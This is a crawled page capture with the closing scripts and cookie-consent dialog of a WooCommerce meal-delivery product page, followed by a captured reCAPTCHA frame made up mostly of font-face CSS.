<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_12_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","generic_error":"An error occurred, please try again or try an alternate form of payment.","missing_card_details":"Missing card details.","missing_billing_fields":"Missing billing details."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.12.1" id="sv-wc-payment-gateway-payment-form-v5_12_1-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/assets/js/frontend/wc-poynt.min.js?ver=1769797344" id="wc-poynt-js"></script>
<script type="text/javascript" id="pm-custom-js-js-extra">
/* <![CDATA[ */
var PM = {"ajaxURL":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php"};
var kindyVar = {"min_cap":"4","max_cap":"12","begin_price":"12.99","end_price":"8.99","decrement":"2","decrement_rate":"1.00","checkout_timeout_MS":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/pm-setup-wizard.js?ver=6.6.4" id="pm-custom-js-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","post_id":"1243","plugin_dir":"https:\/\/www.eatprimemeals.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.3-3.5.4', '689730128978483');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.6.3",
    "pluginVersion": "3.5.4",
    "content_name": "Paleo Bun-Less Angus Burger Deluxe",
    "content_ids": "[\"PBLADG399_1243\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"PBLADG399_1243\",\"quantity\":1}]",
    "content_category": "Classic",
    "value": "8.99",
    "currency": "USD"
}, {
    "eventID": "c5dbf497-0b78-4c91-aac9-ed46a475ce5c"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.3-3.5.4', '689730128978483');
fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.3",
    "pluginVersion": "3.5.4",
    "user_data": {}
}, {
    "eventID": "54a5f0d7-9d0d-482f-b574-ea70c8315361"
});
 });
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png" alt="Prime Meals Logo"   width="300"  height="44"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies to provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognizing when you return to our website, helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


<script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>

<script>
$('.covid-warning i').click(function(){
  $('.covid-warning').slideToggle();
  
});


function primeCaptchaCallback() {
	
	
}



</script>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98&co=aHR0cHM6Ly93d3cuZWF0cHJpbWVtZWFscy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4iwoa8kuwlm0
body_size: 48572
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
